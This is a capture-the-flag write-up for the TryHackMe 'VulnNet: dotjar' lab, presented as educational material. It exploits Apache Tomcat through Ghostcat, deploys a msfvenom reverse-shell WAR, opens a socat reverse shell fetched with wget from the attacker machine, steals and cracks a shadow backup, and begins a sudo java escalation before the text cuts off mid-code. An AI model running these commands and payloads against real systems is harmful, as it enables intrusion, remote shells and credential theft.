VulnNet: dotjar | Jan 23, 2023
Introduction
Welcome to my another writeup! In this TryHackMe VulnNet: dotjar room, you'll learn: Exploiting Apache Tomcat and Apache JServ Protocol, writing a Java programme to escalate privilege, Docker breakout and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: web to jdk-admin
- Privilege Escalation: jdk-admin to root
- Conclusion
Background
VulnNet Entertainment never gives up… are you ready?
Difficulty: Medium
VulnNet Entertainment works with the best and this is why they choose you again to perform a penetration test of their newly deployed service. Get ready!
- Difficulty: Medium
- Web Language: Java
A new machine means a new web implementation. Foothold should be rather easy-going as long as you connect the dots. Privilege escalation might depend on your Java knowledge, don't worry though, I'm rather a person who avoids Java and I still had a lot of fun working on this machine.
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|13:37:51(HKT)]
└> export RHOSTS=10.10.203.203
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|13:37:54(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
8009/tcp open ajp13 syn-ack ttl 63 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http syn-ack ttl 63 Apache Tomcat 9.0.30
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.30
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
According to rustscan result, we have 2 ports are opened:
| Open Port | Service |
|---|---|
| 8009 | Apache Jserv (Protocol v1.3) |
| 8080 | Apache Tomcat 9.0.30 |
Apache JServ Protocol (AJP) on Port 8009
AJP is a wire protocol. It an optimized version of the HTTP protocol to allow a standalone web server such as Apache to talk to Tomcat. Historically, Apache has been much faster than Tomcat at serving static content. The idea is to let Apache serve the static content when possible, but proxy the request to Tomcat for Tomcat related content.
According to HackTricks, If the AJP port is exposed, Tomcat might be susceptible to the Ghostcat vulnerability.
Ghostcat is a LFI vulnerability, but somewhat restricted: only files from a certain path can be pulled. Still, this can include files like WEB-INF/web.xml which can leak important information like credentials for the Tomcat interface, depending on the server setup.
Patched versions at or above 9.0.31, 8.5.51, and 7.0.100 have fixed this issue.
We can use searchsploit to search that exploit:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|13:46:23(HKT)]
└> searchsploit apache tomcat
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
[...]
Apache Tomcat - AJP 'Ghostcat File Read/Inclusion | multiple/webapps/48143.py
Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion (Metasploit) | multiple/webapps/49039.rb
[...]
Let's mirror that Python exploit:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|13:46:26(HKT)]
└> searchsploit -m 48143
Exploit: Apache Tomcat - AJP 'Ghostcat File Read/Inclusion
URL: https://www.exploit-db.com/exploits/48143
Path: /usr/share/exploitdb/exploits/multiple/webapps/48143.py
Codes: CVE-2020-1938
Verified: False
File Type: Python script, ASCII text executable
Copied to: /root/ctf/thm/ctf/VulnNet-dotjar/48143.py
After getting a better understanding of the exploit script, we can run it:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|13:50:03(HKT)]
└> python2 48143.py $RHOSTS
Getting resource at ajp13://10.10.203.203:8009/asdf
----------------------------
[...]
<display-name>VulnNet Entertainment</display-name>
<description>
VulnNet Dev Regulations - mandatory
1. Every VulnNet Entertainment dev is obligated to follow the rules described herein according to the contract you signed.
2. Every web application you develop and its source code stays here and is not subject to unauthorized self-publication.
-- Your work will be reviewed by our web experts and depending on the results and the company needs a process of implementation might start.
-- Your project scope is written in the contract.
3. Developer access is granted with the credentials provided below:
webdev:{Redacted}
GUI access is disabled for security reasons.
4. All further instructions are delivered to your business mail address.
5. If you have any additional questions contact our staff help branch.
</description>
[...]
The default file to fetch is WEB-INF/web.xml, which can leak important information like credentials for the Tomcat interface.
We indeed found a credentials:
[...]
3. Developer access is granted with the credentials provided below:
webdev:{Redacted}
GUI access is disabled for security reasons.
[...]
HTTP on Port 8080
Adding a new host to /etc/hosts:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|13:40:45(HKT)]
└> echo "$RHOSTS vulnnet-dotjar.thm" >> /etc/hosts
Home page:

An Apache Tomcat home page, and it's version is 9.0.30.
Now, since we have a credentials, we can try to login to the "Manager App":


As expected, it needs HTTP basic authentication.
Let's type the credentials that we've found:


It's correct, but the webdev account doesn't have access to the manager app.
How about the "Host Manager"?


It worked!!
However, nothing we can do… As we can't deploy a .war file to execute code.
Initial Foothold
Let's take a step back.
In the Ghostcat LFI exploit, we found webdev credentials, and it says:
"GUI access is disabled for security reasons."
Which means we couldn't access to the manager app.
After fumbling around, I found that although we don't have access to the GUI one, we can still deploy a .war file to the manager app via curl!
According to HackTricks, we can do this via:

# tomcat6-admin (debian) or tomcat6-admin-webapps (rhel) has to be installed
# deploy under "path" context path
curl --upload-file monshell.war -u 'tomcat:password' "http://localhost:8080/manager/text/deploy?path=/monshell"
# undeploy
curl "http://tomcat:Password@localhost:8080/manager/text/undeploy?path=/monshell"
Let's do that!
- Generating a WAR reverse shell via
msfvenom:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|14:41:07(HKT)]
└> msfvenom -p java/jsp_shell_reverse_tcp LHOST=tun0 LPORT=443 -f war -o revshell.war
- Deploy the WAR reverse shell via
curl:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|14:41:43(HKT)]
└> curl --upload-file revshell.war -u 'webdev:{Redacted}' 'http://vulnnet-dotjar.thm:8080/manager/text/deploy?path=/revshell'
OK - Deployed application at context path [/revshell]
- Setup a
nclistener:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|14:42:54(HKT)]
└> nc -lnvp 443
listening on [any] 443 ...
- Trigger the reverse shell:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|14:46:36(HKT)]
└> unzip revshell.war
Archive: revshell.war
creating: META-INF/
inflating: META-INF/MANIFEST.MF
creating: WEB-INF/
inflating: WEB-INF/web.xml
inflating: wrienossjrk.jsp
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|14:48:36(HKT)]
└> curl http://vulnnet-dotjar.thm:8080/revshell/wrienossjrk.jsp
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|14:48:20(HKT)]
└> nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.203.203] 33058
whoami;hostname;id;ip a
web
vulnnet-dotjar
uid=1001(web) gid=1001(web) groups=1001(web)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:c1:df:0d:d2:ad brd ff:ff:ff:ff:ff:ff
inet 10.10.203.203/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2901sec preferred_lft 2901sec
inet6 fe80::c1:dfff:fe0d:d2ad/64 scope link
valid_lft forever preferred_lft forever
I'm user web!
Stable shell via socat:
┌[root♥siunam]-(/opt/static-binaries/binaries/linux/x86_64)-[2023.01.23|14:50:01(HKT)]-[git://master ✗]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|14:48:44(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2023/01/23 14:50:29 socat[51373] N opening character device "/dev/pts/2" for reading and writing
2023/01/23 14:50:29 socat[51373] N listening on AF=2 0.0.0.0:4444
wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:4444 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|14:48:44(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2023/01/23 14:50:29 socat[51373] N opening character device "/dev/pts/2" for reading and writing
2023/01/23 14:50:29 socat[51373] N listening on AF=2 0.0.0.0:4444
2023/01/23 14:50:39 socat[51373] N accepting connection from AF=2 10.10.203.203:57598 on AF=2 10.9.0.253:4444
2023/01/23 14:50:39 socat[51373] N starting data transfer loop with FDs [5,5] and [7,7]
web@vulnnet-dotjar:/$
web@vulnnet-dotjar:/$ export TERM=xterm-256color
web@vulnnet-dotjar:/$ stty rows 22 columns 107
web@vulnnet-dotjar:/$ ^C
web@vulnnet-dotjar:/$
Privilege Escalation
web to jdk-admin
Let's do some basic enumerations!
System users:
web@vulnnet-dotjar:/$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
jdk-admin:x:1000:1000:jdk-admin,,,:/home/jdk-admin:/bin/bash
web:x:1001:1001:,,,:/home/web:/bin/bash
web@vulnnet-dotjar:/$ ls -lah /home
total 16K
drwxr-xr-x 4 root root 4.0K Jan 15 2021 .
drwxr-xr-x 23 root root 4.0K Jan 15 2021 ..
drwxr-x--- 17 jdk-admin jdk-admin 4.0K Jan 31 2021 jdk-admin
drwxr-xr-x 4 web web 4.0K Jan 16 2021 web
- Found 2 system user:
jdk-admin,web
Listening ports:
web@vulnnet-dotjar:/$ ss -tunlp
NetidState Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 0.0.0.0:5353 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:49400 0.0.0.0:*
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 10.10.203.203%eth0:68 0.0.0.0:*
udp UNCONN 0 0 [::]:5353 [::]:*
udp UNCONN 0 0 [::]:38227 [::]:*
tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 1 [::ffff:127.0.0.1]:8005 *:* users:(("java",pid=408,fd=85))
tcp LISTEN 0 100 *:8009 *:* users:(("java",pid=408,fd=69))
tcp LISTEN 0 100 *:8080 *:* users:(("java",pid=408,fd=63))
/etc/shadow backup in /var/backup:
web@vulnnet-dotjar:/$ ls -lah /var/backups/
total 2.6M
drwxr-xr-x 2 root root 4.0K Jan 23 08:13 .
drwxr-xr-x 13 root root 4.0K Jan 15 2021 ..
[...]
-rw------- 1 root root 857 Jan 15 2021 group.bak
-rw------- 1 root shadow 711 Jan 15 2021 gshadow.bak
-rw------- 1 root root 1.8K Jan 15 2021 passwd.bak
-rw-r--r-- 1 root root 485 Jan 16 2021 shadow-backup-alt.gz
-rw------- 1 root shadow 1.2K Jan 16 2021 shadow.bak
Let's transfer the shadow-backup-alt.gz to our attacker machine!
web@vulnnet-dotjar:/$ cd /var/backups/
web@vulnnet-dotjar:/var/backups$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|15:16:31(HKT)]
└> wget http://$RHOSTS:8000/shadow-backup-alt.gz
Then use gunzip to decompress the gz file:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|15:16:41(HKT)]
└> gunzip shadow-backup-alt.gz
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|15:17:34(HKT)]
└> cat shadow-backup-alt
root:$6$F{Redacted}:18643:0:99999:7:::
[...]
jdk-admin:$6$P{Redacted}:18643:0:99999:7:::
web:$6$hmf.N2Bt$F{Redacted}:18643:0:99999:7:::
It's a /etc/shadow file!
Let's crack those password hashes:
┌[root♥siunam]-(~/ctf/thm/ctf/VulnNet-dotjar)-[2023.01.23|15:17:36(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt shadow-backup-alt
[...]
{Redacted} (jdk-admin)
Cracked user jdk-admin password!
Let's Switch User to jdk-admin:
web@vulnnet-dotjar:/var/backups$ su jdk-admin
Password:
jdk-admin@vulnnet-dotjar:/var/backups$ whoami;hostname;id;ip a
jdk-admin
vulnnet-dotjar
uid=1000(jdk-admin) gid=1000(jdk-admin) groups=1000(jdk-admin),24(cdrom)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:1a:e0:76:d2:87 brd ff:ff:ff:ff:ff:ff
inet 10.10.203.203/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3354sec preferred_lft 3354sec
inet6 fe80::1a:e0ff:fe76:d287/64 scope link
valid_lft forever preferred_lft forever
jdk-admin@vulnnet-dotjar:/var/backups$
I'm user jdk-admin!
user.txt:
jdk-admin@vulnnet-dotjar:/var/backups$ cat /home/jdk-admin/user.txt
THM{Redacted}
jdk-admin to root
Sudo permission:
jdk-admin@vulnnet-dotjar:/var/backups$ sudo -l
[...]
Password:
Matching Defaults entries for jdk-admin on vulnnet-dotjar:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jdk-admin may run the following commands on vulnnet-dotjar:
(root) /usr/bin/java -jar *.jar
As you can see, user jdk-admin can run /usr/bin/java -jar *.jar as root!
Now, since it enables us to execute any .jar file, we can create our own evil .jar file!! (From this blog)
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
public class Main {
public static void main(String[] args) {
try {
